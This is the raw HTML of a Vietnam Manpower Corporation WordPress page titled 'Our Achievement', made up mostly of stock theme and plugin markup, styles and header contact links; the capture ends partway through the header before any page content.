

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinamanpower.com/our-achievement/
body_size: 26578
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vinamanpower.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Our Achievement &#8211; Vietnam Manpower Corporation</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Vietnam Manpower Corporation &raquo; Feed" href="https://vinamanpower.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Manpower Corporation &raquo; Comments Feed" href="https://vinamanpower.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vinamanpower.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c2880dcad350c24b62fd98cb03dc950e"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vinamanpower.com/wp-includes/css/dist/block-library/style.min.css?ver=c2880dcad350c24b62fd98cb03dc950e' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Ws247_aio_ct_button_aio_ct_button.css-css' href='https://vinamanpower.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/aio_ct_button.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='Ws247_aio_ct_button_fontawesome-6.6.0-css' href='https://vinamanpower.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/js/fontawesome-free-6.6.0/css/all.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vinamanpower.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://vinamanpower.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-ninjaforms-css' href='https://vinamanpower.com/wp-content/themes/flatsome/inc/integrations/ninjaforms/ninjaforms.css?ver=c2880dcad350c24b62fd98cb03dc950e' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://vinamanpower.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://vinamanpower.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vinamanpower.com/wp-content/themes/flatsome-child/style.css?ver=3.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://vinamanpower.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vinamanpower.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vinamanpower.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vinamanpower.com/wp-json/wp/v2/pages/712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinamanpower.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://vinamanpower.com/our-achievement/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vinamanpower.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinamanpower.com%2Four-achievement%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vinamanpower.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinamanpower.com%2Four-achievement%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vinamanpower.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vinamanpower.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Montserrat:regular,regular","Roboto:regular,regular","Roboto:regular,700","Roboto:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <link rel="icon" href="https://vinamanpower.com/wp-content/uploads/2023/02/cropped-LOGO-ICON-65X65-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vinamanpower.com/wp-content/uploads/2023/02/cropped-LOGO-ICON-65X65-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vinamanpower.com/wp-content/uploads/2023/02/cropped-LOGO-ICON-65X65-180x180.png" />
<meta name="msapplication-TileImage" content="https://vinamanpower.com/wp-content/uploads/2023/02/cropped-LOGO-ICON-65X65-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1f285d;}/* Site Width */.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:350px;}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 295px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#1f285d!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1f285d;}/* Color !important */[data-text-color="primary"]{color: #1f285d!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1f285d;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1f285d}.nav-tabs > li.active > a{border-top-color: #1f285d}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1f285d }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1f285d }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1f285d;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#0088cc; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #0088cc}/* Color !important */[data-text-color="secondary"]{color: #0088cc!important;}/* Border */.secondary.is-outline:hover{border-color:#0088cc}body{font-size: 100%;}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #1f285d;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav.nav > li > a {color: #1f285d;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #089bbf;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #089bbf;}a{color: #1f285d;}a:hover{color: #089bbf;}.tagcloud a:hover{border-color: #089bbf;background-color: #089bbf;}.footer-1{background-image: url('https://weldervietnam.com/wp-content/uploads/2018/10/world-map-bg-2.jpg');}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#nf-form-title-3{display:none}
.ninja-forms-form-wrap nf-field{width:46%;float:left;margin-right:2%}
.ninja-forms-form-wrap nf-field:nth-child(9){width:94%}
.single .entry-image{display:none}

input[type='submit']:not(.is-form){    border-radius: 99px;}
textarea{min-height: 90px;}
#vinamanpower-menu-sidebar li:active a{color: #089bbf;}
.text1 .col, .footer-1 .col{padding-bottom: 0px;}
.text1 .button{margin-bottom: 0px;}
.contact-us .col{padding-bottom: 0px;}
.col-inner ul li{margin-left: 0px;}
.nav-dropdown>li>a, .nav-column>li>a{font-size: 14px;}
.nav-dropdown{    min-width: 320px;}
.nav-dropdown>li>a:hover, .nav-column>li>a:hover{color: #089bbf;}
.nav-dropdown .menu-item-has-children>a {
    display: none !important;
}
.chairman-message .img{border: 5px solid #fff;
    border-radius: 20px;}
.footer-1{background-position: center;}
.videos .post-title, .videos .box-text{display: none;}
.footer-1 p{margin-bottom: 5px;}
.text-footer p{font-size: 14px;}
.grecaptcha-badge{display:none!important}
.title-bg{transition:none!important}
.footer-1 .contact11 h2{font-size:14px}
.footer-1 .contact11 p{font-size:12px}
.footer-1 .nf-form-fields-required{font-size:9px}
.footer-1 label{font-size:14px!important;line-height:0!important}
.footer-1 input ,.footer-1 select,.footer-1 textarea{height:20px!important}
.footer-1 .nf-error.field-wrap .nf-field-element:after{height:24px!important;line-height:24px}
.footer-1 .nf-error-required-error{font-size:9px}
.footer-1 .nf-field:nth-child(8) textarea {min-height:90px!important}
#nf-form-4-cont h3{display:none}
#nf-form-4-cont .nf-form-content input[type=submit]{line-height:10px;margin-top:10px;background:#07255b;border:1px solid white}
.footer .social-icons img{width:50px;margin:0 10px}		</style>
		

</head>

<body data-rsssl=1 class="page-template page-template-page-blank page-template-page-blank-php page page-id-712 lightbox nav-dropdown-has-arrow">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:brian@vinamanpower.com" class="tooltip" title="brian@vinamanpower.com">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	brian@vinamanpower.com			       </span>
			  </a>
			</li>
					
			
						<li class="">
			  <a href="tel:Hotline: (+84) 96 330 8228" class="tooltip" title="Hotline: (+84) 96 330 8228">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>Hotline: (+84) 96 330 8228</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_nav_position_text"><div class="gtranslate_wrapper" id="gt-wrapper-55754678"></div></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/Vina-Manpower-446119872173769/" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/brian12826499" target="_blank"  data-label="Twitter"  rel="nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:brian@vinamanpower.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0084963308228" target="_blank"  data-label="Phone"  rel="nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://plus.google.com/u/0/110729356808616860710" target="_blank" rel="nofollow"  data-label="Google+"  class="icon plain  google-plus tooltip" title="Follow on Google+"><i class="icon-google-plus" ></i></a><a href="https://www.linkedin.com/company/vina-manpower/" target="_blank" rel="nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCYaV44mD-y1O4Q9bDMaCflg" target="_blank" rel="nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>          </ul>
      </div><!-- .flex-col right -->

      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vinamanpower.com/" title="Vietnam Manpower Corporation - The leading Manpower Supply Corporation of Vietnam" rel="home">
    <img width="350" height="100" src="https://vinamanpower.com/wp-content/uploads/2023/02/LOGO-WITH-SLOGAN.png" class="header_logo header-logo" alt="Vietnam Manpower Corporation"/><img  width="350" height="100" src="https://vinamanpower.com/wp-content/uploads/2023/02/LOGO-WITH-SLOGAN.png" class="header-logo-dark" alt="Vietnam Manpower Corporation"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-xlarge" >
                          </ul>
          </div>

          <!-- Right Elements -->
